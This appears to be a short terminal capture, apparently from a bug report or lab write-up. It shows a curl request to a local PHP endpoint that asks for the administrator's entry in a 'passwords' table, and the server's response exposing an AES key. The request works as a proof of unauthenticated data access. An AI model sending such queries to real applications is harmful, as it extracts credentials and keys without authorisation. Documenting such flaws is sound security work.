 ❯ curl -v 'http://127.0.0.1:1234/index.php?method=select&username=administrator&table=passwor
ds'
*   Trying 127.0.0.1:1234...
* Connected to 127.0.0.1 (127.0.0.1) port 1234
* using HTTP/1.x
> GET /index.php?method=select&username=administrator&table=passwords HTTP/1.1
> Host: 127.0.0.1:1234
> User-Agent: curl/8.14.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Tue, 02 Sep 2025 21:24:25 GMT
< Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
< X-Powered-By: PHP/8.0.1
< Content-Length: 96
< Content-Type: text/html; charset=UTF-8
<
selectarray(1) {
  [0]=>
  array(1) {
    ["aes_key"]=>
    string(16) "k19D193j.<19391("
  }